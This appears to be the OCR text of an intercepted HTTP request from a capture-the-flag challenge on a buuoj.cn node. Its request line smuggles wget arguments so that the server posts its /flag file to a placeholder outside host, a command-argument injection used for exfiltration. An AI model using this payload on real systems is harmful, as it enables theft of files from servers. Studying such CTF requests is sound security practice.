 Pretty Raw \n Actions
1 GET /wget?argv=1&argv=--post-file&argv=/flag&argv=http://x.x.x.x:1234 HTTP/1.1
2 Host: 1d95d9cb-3cb9-402a-befa-c5b4d18b3e67.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
Chrome/100.0.4896.75 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: __gads=
ID=2ec12ad9e361b283-22315fd250cc008f:T=1633695321:RT=1633695321:S=ALNI_MayNfu7l16n
ScqSkjg; _ga=GA1.2.385226943.1637583156; UM_distinctid=
17ee8d00f0f6e8-02a9a1983e6045-576153e-1fa400-17ee8d00f10ec5
0 Connection: close